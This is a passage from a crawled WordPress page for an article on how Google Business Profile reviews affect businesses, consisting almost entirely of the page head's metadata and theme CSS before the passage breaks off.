

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://reviewgrower.com/gmb-reviews/
body_size: 40365
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11"> 
	<title>How GMB Reviews Can Make or Break Businesses &#8211; Reviewgrower</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel="alternate" type="application/rss+xml" title="Reviewgrower &raquo; Feed" href="https://reviewgrower.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Reviewgrower &raquo; Comments Feed" href="https://reviewgrower.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Reviewgrower &raquo; How GMB Reviews Can Make or Break Businesses Comments Feed" href="https://reviewgrower.com/gmb-reviews/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://reviewgrower.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Freviewgrower.com%2Fgmb-reviews%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://reviewgrower.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Freviewgrower.com%2Fgmb-reviews%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='astra-theme-css-css' href='https://reviewgrower.com/wp-content/themes/astra/assets/css/minified/main.min.css?ver=4.11.11' media='all' />
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;--ast-global-color-primary:var(--ast-global-color-5);--ast-global-color-secondary:var(--ast-global-color-4);--ast-global-color-alternate-background:var(--ast-global-color-7);--ast-global-color-subtle-background:var(--ast-global-color-6);--ast-bg-style-guide:#F8FAFC;--ast-shadow-style-guide:0px 0px 4px 0 #00000057;--ast-global-dark-bg-style:#fff;--ast-global-dark-lfs:#fbfbfb;--ast-widget-bg-color:#fafafa;--ast-wc-container-head-bg-color:#fbfbfb;--ast-title-layout-bg:#eeeeee;--ast-search-border-color:#e7e7e7;--ast-lifter-hover-bg:#e6e6e6;--ast-gallery-block-color:#000;--srfm-color-input-label:var(--ast-global-color-2);}html{font-size:93.75%;}a,.page-title{color:var(--ast-global-color-0);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;line-height:var(--ast-body-line-height,1.65em);}blockquote{color:var(--ast-global-color-3);}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6),.site-title,.site-title a{font-weight:600;}.ast-site-identity .site-title a{color:var(--ast-global-color-2);}.site-title{font-size:35px;font-size:2.3333333333333rem;display:block;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:26px;font-size:1.7333333333333rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content :where(h1){font-size:40px;font-size:2.6666666666667rem;font-weight:600;line-height:1.4em;}h2,.entry-content :where(h2){font-size:32px;font-size:2.1333333333333rem;font-weight:600;line-height:1.3em;}h3,.entry-content :where(h3){font-size:26px;font-size:1.7333333333333rem;font-weight:600;line-height:1.3em;}h4,.entry-content :where(h4){font-size:24px;font-size:1.6rem;line-height:1.2em;font-weight:600;}h5,.entry-content :where(h5){font-size:20px;font-size:1.3333333333333rem;line-height:1.2em;font-weight:600;}h6,.entry-content :where(h6){font-size:16px;font-size:1.0666666666667rem;line-height:1.25em;font-weight:600;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,h2,h3,h4,h5,h6,.entry-title a,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-0);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-0);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-0);}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-0);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-0);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-0);}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-search-menu-icon.slide-search input.search-field{width:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.widget-title,.widget .wp-block-heading{font-size:21px;font-size:1.4rem;color:var(--ast-global-color-3);}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,a#ast-apply-coupon:focus-visible,#ast-apply-coupon:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.astra-cart-drawer-close:focus,.ast-single-variation:focus,.ast-button:focus{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,#ast-scroll-top:focus,#coupon_code:focus,#ast-coupon-code:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.site-logo-img img{ transition:all 0.2s linear;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}.ast-page-builder-template .hentry {margin: 0;}.ast-page-builder-template .site-content > .ast-container {max-width: 100%;padding: 0;}.ast-page-builder-template .site .site-content #primary {padding: 0;margin: 0;}.ast-page-builder-template .no-results {text-align: center;margin: 4em auto;}.ast-page-builder-template .ast-pagination {padding: 2em;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-thumbnail {margin-top: 0;}.ast-page-builder-template .entry-header.ast-header-without-markup {margin-top: 0;margin-bottom: 0;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-meta {margin-bottom: 0;}.ast-page-builder-template.single .post-navigation {padding-bottom: 2em;}.ast-page-builder-template.single-post .site-content > .ast-container {max-width: 100%;}.ast-page-builder-template .entry-header {margin-top: 4em;margin-left: auto;margin-right: auto;padding-left: 20px;padding-right: 20px;}.single.ast-page-builder-template .entry-header {padding-left: 20px;padding-right: 20px;}.ast-page-builder-template .ast-archive-description {margin: 4em auto 0;padding-left: 20px;padding-right: 20px;}.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide {margin-left: 0;margin-right: 0;}@media (max-width:921.9px){#ast-desktop-header{display:none;}}@media (min-width:922px){#ast-mobile-header{display:none;}}@media( max-width: 420px ) {.single .nav-links .nav-previous,.single .nav-links .nav-next {width: 100%;text-align: center;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-cover.alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-cover.alignfull{padding-right:0;padding-left:0;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}.wp-block-columns{margin-bottom:unset;}.wp-block-image.size-full{margin:2rem 0;}.wp-block-separator.has-background{padding:0;}.wp-block-gallery{margin-bottom:1.6em;}.wp-block-group{padding-top:4em;padding-bottom:4em;}.wp-block-group__inner-container .wp-block-columns:last-child,.wp-block-group__inner-container :last-child,.wp-block-table table{margin-bottom:0;}.blocks-gallery-grid{width:100%;}.wp-block-navigation-link__content{padding:5px 0;}.wp-block-group .wp-block-group .has-text-align-center,.wp-block-group .wp-block-column .has-text-align-center{max-width:100%;}.has-text-align-center{margin:0 auto;}@media (min-width:1200px){.wp-block-cover__inner-container,.alignwide .wp-block-group__inner-container,.alignfull .wp-block-group__inner-container{max-width:1200px;margin:0 auto;}.wp-block-group.alignnone,.wp-block-group.aligncenter,.wp-block-group.alignleft,.wp-block-group.alignright,.wp-block-group.alignwide,.wp-block-columns.alignwide{margin:2rem 0 1rem 0;}}@media (max-width:1200px){.wp-block-group{padding:3em;}.wp-block-group .wp-block-group{padding:1.5em;}.wp-block-columns,.wp-block-column{margin:1rem 0;}}@media (min-width:921px){.wp-block-columns .wp-block-group{padding:2em;}}@media (max-width:544px){.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:unset;}.wp-block-cover,.wp-block-cover-image{padding:2em 0;}.wp-block-group,.wp-block-cover{padding:2em;}.wp-block-media-text__media img,.wp-block-media-text__media video{width:unset;max-width:100%;}.wp-block-media-text.has-background .wp-block-media-text__content{padding:1em;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}@media (min-width:544px){.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding:0 8% 0 0;}.entry-content .wp-block-media-text .wp-block-media-text__content{padding:0 0 0 8%;}.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-left > *{margin:0;}}@media (max-width:544px){.entry-content .wp-block-media-text .wp-block-media-text__content{padding:8% 0;}.wp-block-media-text .wp-block-media-text__media img{width:auto;max-width:100%;}}.wp-block-button.is-style-outline .wp-block-button__link{border-color:var(--ast-global-color-0);}div.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),div.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}@media (min-width:544px){.entry-content > .alignleft{margin-right:20px;}.entry-content > .alignright{margin-left:20px;}}.wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button{border-color:var(--ast-global-color-0);font-family:inherit;font-weight:inherit;line-height:1em;}.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color),.ast-outline-button{color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover,.ast-outline-button:hover,.ast-outline-button:focus,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:hover,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:transparent;}.entry-content[data-ast-blocks-layout] > figure{margin-bottom:1em;}h1.widget-title{font-weight:600;}h2.widget-title{font-weight:600;}h3.widget-title{font-weight:600;}.elementor-widget-container .elementor-loop-container .e-loop-item[data-elementor-type="loop-item"]{width:100%;}@media (max-width:921px){.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.wp-block-button .wp-block-button__link{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1em;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}@media (max-width:921px){.wp-block-button .wp-block-button__link{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.wp-block-button .wp-block-button__link{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;font-family:inherit;font-weight:inherit;line-height:1em;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:hover,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}@media (max-width:921px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}} #ast-mobile-header .ast-site-header-cart-li a{pointer-events:none;}@media (min-width:545px){.ast-page-builder-template .comments-area,.single.ast-page-builder-template .entry-header,.single.ast-page-builder-template .post-navigation,.single.ast-page-builder-template .ast-single-related-posts-container{max-width:1240px;margin-left:auto;margin-right:auto;}}body,.ast-separate-container{background-color:var(--ast-global-color-4);}.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -6.67em;margin-right: -6.67em;width: auto;}@media (max-width: 1200px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.4em;margin-right: -2.4em;}}@media (max-width: 768px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.14em;margin-right: -2.14em;}}@media (max-width: 544px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -1em;margin-right: -1em;}}.ast-no-sidebar.ast-separate-container .entry-content .alignwide {margin-left: -20px;margin-right: -20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}@media (max-width:921px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}}@media (max-width:544px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@media (min-width:922px){.site-content .ast-container{display:flex;}}@media (max-width:921px){.site-content .ast-container{flex-direction:column;}}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.site .comments-area{padding-bottom:3em;}.wp-block-search {margin-bottom: 20px;}.wp-block-site-tagline {margin-top: 20px;}form.wp-block-search .wp-block-search__input,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper {border-color: #eaeaea;background: #fafafa;}.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .wp-block-search__input:focus,.wp-block-loginout input:focus {outline: thin dotted;}.wp-block-loginout input:focus {border-color: transparent;} form.wp-block-search .wp-block-search__inside-wrapper .wp-block-search__input {padding: 12px;}form.wp-block-search .wp-block-search__button svg {fill: currentColor;width: 20px;height: 20px;}.wp-block-loginout p label {display: block;}.wp-block-loginout p:not(.login-remember):not(.login-submit) input {width: 100%;}.wp-block-loginout .login-remember input {width: 1.1rem;height: 1.1rem;margin: 0 5px 4px 0;vertical-align: middle;}blockquote {padding: 1.2em;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#E5E5E5;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root {--ast-border-color : #dddddd;}.ast-single-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-single-entry-banner[data-banner-layout="layout-1"] {max-width: 1200px;background: inherit;padding: 20px 0;}.ast-single-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-single-entry-banner + .site-content .entry-header {margin-bottom: 0;}.site .ast-author-avatar {--ast-author-avatar-size: ;}a.ast-underline-text {text-decoration: underline;}.ast-container > .ast-terms-link {position: relative;display: block;}a.ast-button.ast-badge-tax {padding: 4px 8px;border-radius: 3px;font-size: inherit;}header.entry-header{text-align:left;}header.entry-header > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){header.entry-header{text-align:left;}}@media (max-width:544px){header.entry-header{text-align:left;}}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1200px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-size:40px;font-size:2.6666666666667rem;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:inherit;}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile 